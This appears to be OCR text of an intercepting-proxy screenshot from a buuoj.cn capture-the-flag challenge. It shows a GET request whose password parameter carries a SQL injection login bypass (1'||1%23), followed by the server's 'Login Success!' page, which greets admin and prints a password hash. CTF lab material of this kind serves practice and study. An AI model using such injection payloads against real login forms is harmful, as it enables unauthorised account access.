 Raw Params Headers Hex
1 GET /check.php?username=admin&password=1'||1%23 HTTP/1.1
2 Host:
5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.
cn/
9 Cookie: UM_distinctid=
17705637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b
3
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
</p></div>
16
17 <body background='./image/background.jpg' style='
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;'>Login Success!</h1><
br><br><br>
20 </br>
21 <p style='
font-family:arial;color:#ffffff;font-size:30px;left:650px;position:abs
olute;'>Hello admin□</p></br></br>
22 <p style='
font-family:arial;color:#ffffff;font-size:30px;left:650px;position:abs
olute;'>Your password is '569488b6254cd91b3a9622eefeb2f3b7'</p>
23 </body>
24
25
26
27 </html>
28
? < + > Type a search term 0 matches
1,002 bytes | 72 millis